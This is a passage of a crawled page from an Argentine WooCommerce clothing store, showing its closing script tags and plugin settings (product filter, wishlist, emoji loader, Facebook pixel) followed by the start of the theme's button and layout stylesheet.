        var woof_toggle_opened_image = "https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_color","pa_talle"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.6.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.6.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.6.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.6.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.6.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.6.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"067d1ae66f","remove_from_wishlist_nonce":"8ac27e57c7","reload_wishlist_and_adding_elem_nonce":"5186d679f1","load_mobile_nonce":"026a66f8f6","delete_item_nonce":"6c7dab383c","save_title_nonce":"cfceb98de3","save_privacy_nonce":"e786d31bf2","load_fragments_nonce":"1acca058a9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"067d1ae66f","remove_from_wishlist_nonce":"8ac27e57c7","reload_wishlist_and_adding_elem_nonce":"5186d679f1","load_mobile_nonce":"026a66f8f6","delete_item_nonce":"6c7dab383c","save_title_nonce":"cfceb98de3","save_privacy_nonce":"e786d31bf2","load_fragments_nonce":"1acca058a9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"067d1ae66f","remove_from_wishlist_nonce":"8ac27e57c7","reload_wishlist_and_adding_elem_nonce":"5186d679f1","load_mobile_nonce":"026a66f8f6","delete_item_nonce":"6c7dab383c","save_title_nonce":"cfceb98de3","save_privacy_nonce":"e786d31bf2","load_fragments_nonce":"1acca058a9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"067d1ae66f","remove_from_wishlist_nonce":"8ac27e57c7","reload_wishlist_and_adding_elem_nonce":"5186d679f1","load_mobile_nonce":"026a66f8f6","delete_item_nonce":"6c7dab383c","save_title_nonce":"cfceb98de3","save_privacy_nonce":"e786d31bf2","load_fragments_nonce":"1acca058a9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"067d1ae66f","remove_from_wishlist_nonce":"8ac27e57c7","reload_wishlist_and_adding_elem_nonce":"5186d679f1","load_mobile_nonce":"026a66f8f6","delete_item_nonce":"6c7dab383c","save_title_nonce":"cfceb98de3","save_privacy_nonce":"e786d31bf2","load_fragments_nonce":"1acca058a9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kiaraweb.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kiaraweb.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.15', '668598928170171');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "d7f20c2f-be96-4fed-8a7e-7494defafca4"
});


				// Update value on change.
				jQuery( '.dropdown_layered_nav_talle' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_talle"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_talle' ).selectWoo( {
							placeholder: decodeURIComponent('Cualquier%20Talle'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No se han encontrado coincidencias';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/themes/urna/css/skins/fashion-v3/type.css?ver=1.0
body_size: 4746
content:
:root{--btn-color-black:#000;--btn-color-white:#fff}.btn{display:inline-block;margin-bottom:0;font-family:var(--tb-text-primary-font);font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;text-transform:uppercase;padding:13px 30px;font-size:11px;line-height:1.7;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:1.5px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}
.btn:focus,.btn:active:focus,.btn.active:focus{outline:0;outline:5px auto -webkit-urna-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:none;box-shadow:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#000;border-color:#000}
.btn-default:focus,.btn-default.focus{color:#fff;background-color:black;border-color:black}.btn-default:hover{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:black;border-color:black}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#323232;background-color:#fff;border-color:#323232}
.btn-primary:focus,.btn-primary.focus{color:#323232;background-color:#e6e6e6;border-color:black}.btn-primary:hover{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#323232;background-color:#d4d4d4;border-color:black}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#fff;border-color:#323232}.btn-primary .badge{color:#fff;background-color:#323232}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#86bc42;border-color:#79a93b}
.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#6b9635;border-color:#354b1a}.btn-warning:hover{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#587c2b;border-color:#354b1a}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#86bc42;border-color:#79a93b}.btn-warning .badge{color:#86bc42;background-color:#fff}.btn-danger{color:#fff;background-color:#f65b47;border-color:#f5452f}
.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#f43016;border-color:#9c1908}.btn-danger:hover{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#dc230b;border-color:#9c1908}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#f65b47;border-color:#f5452f}.btn-danger .badge{color:#f65b47;background-color:#fff}.btn-link{color:#323232;font-weight:normal;cursor:pointer;border-radius:0}
.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:var(--tb-theme-color);text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 30px;font-size:11px;line-height:1.33333;border-radius:0}
.btn-sm{padding:4px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs{padding:2px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}
.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.has-after{position:relative}.has-after:after{background-color:var(--tb-theme-color);content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover{color:var(--tb-theme-color)}.has-after:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.has-bg{position:relative;background:#f5f5f5}.has-bg:before,.has-bg:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}.has-bg:after{left:auto;right:100%}
.btn-theme{border:1px solid #e5e5e5;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;background:#f5f5f5;color:var(--btn-color-black);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center}.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{background:#e8e8e8;outline:0;color:var(--btn-color-black)}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
.btn-theme-2{border-width:1px;border-style:solid;border-color:var(--tb-theme-color);background:var(--tb-theme-color);color:var(--btn-color-white);padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;letter-spacing:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;position:relative}.btn-theme-2:hover,.btn-theme-2:focus,.btn-theme-2:active:hover{background:var(--tb-theme-color-hover);border-color:var(--tb-theme-color-hover);outline:0;color:var(--btn-color-white)}
.btn-theme-2 i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}button.btn-close{position:absolute;top:-10px;right:-10px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111}
button.btn-close i{font-size:12px;font-weight:600;line-height:23px;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:var(--tb-theme-color)}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1200px}}.new-input{display:none}.new-input+span,.new-input+label{display:table}.new-input+span:before,.new-input+label:before{content:'\e934';background:#fff;font-family:'linearicons';color:var(--tb-theme-color);width:17px;line-height:15px;text-align:center;border:1px solid #ddd;font-weight:bold;display:inline-block;margin-right:7px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
